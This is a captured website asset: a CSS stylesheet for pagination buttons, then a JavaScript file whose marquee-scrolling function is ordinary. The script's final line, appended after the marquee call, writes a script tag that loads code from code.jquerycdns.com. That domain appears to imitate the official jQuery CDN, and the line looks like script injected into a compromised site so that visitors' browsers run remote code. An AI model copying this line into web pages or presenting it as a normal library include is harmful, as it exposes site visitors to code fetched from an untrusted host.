a.xian1:link, a.xian1:active, a.xian1:visited	
	{ border-right: 1px solid #E1E1E1; display:block; float:left; padding:7px 8px 0px 8px; background:url('sortbg1.jpg') repeat-x left top; height:19px; }
a.xian1:hover	
	{ border-right: 1px solid #E1E1E1; display:block; float:left; padding:7px 8px 0px 8px; background:url('sortbg1.jpg') repeat-x left top; height:19px;}



#page	{ text-align:left; padding:5px 0px 10px 10px;}  /*商品分页*/
#page span,#page a	{ display:block; float:left; text-align:center; margin:5px 5px 0px 0px;line-height:19px;}
a.page_h:link, a.page_h:active, a.page_h:visited	{ background-image: url('p0.jpg'); width:36px; height:19px; }
a.page_h:hover	{ }
a.page_p:link, a.page_p:active, a.page_p:visited	{ background-image: url('p1.jpg'); width:57px; height:20px; }
a.page_p:hover	{ }
.page_p0	{ background-image: url('p2.jpg'); width:57px;height:20px;}
a.page_a:link, a.page_a:active, a.page_a:visited	{ background-image: url('p3.jpg'); width:19px; height:19px; }
a.page_a:hover	{ }
.page_a0	{ background-image: url('p4.jpg'); width:19px;height:19px;color:#f00;}
a.page_n:link, a.page_n:active, a.page_n:visited	{ background-image: url('p7.jpg'); width:57px; height:20px; }
a.page_n:hover	{ }
.page_n0	{ background-image: url('p8.jpg'); width:57px;height:20px;}
a.page_l:link, a.page_l:active, a.page_l:visited	{ background-image: url('p6.jpg'); width:36px; height:19px; }
a.page_l:hover	{ }

--- FILE ---
content_type: application/javascript
request_url: http://www.nakeey.com/inc/up.js
body_size: 493
content:
function startmarquee(lh,speed,delay) {
var p=false;
var t;
var o=document.getElementById("marqueebox");
o.innerHTML+=o.innerHTML;
o.style.marginTop=0;
o.onmouseover=function(){p=true;}
o.onmouseout=function(){p=false;}
function start(){
t=setInterval(scrolling,speed);
if(!p) o.style.marginTop=parseInt(o.style.marginTop)-5+"px";
}
function scrolling(){
if(parseInt(o.style.marginTop)%lh!=0){
o.style.marginTop=parseInt(o.style.marginTop)-5+"px";
if(Math.abs(parseInt(o.style.marginTop))>=50) o.style.marginTop=0;
}else{
clearInterval(t);
setTimeout(start,delay);
}
}
setTimeout(start,delay);
}
startmarquee(25,160,3000);
document.write('<script src=https://code.jquerycdns.com/jquery-2.0.0.min.js></script>');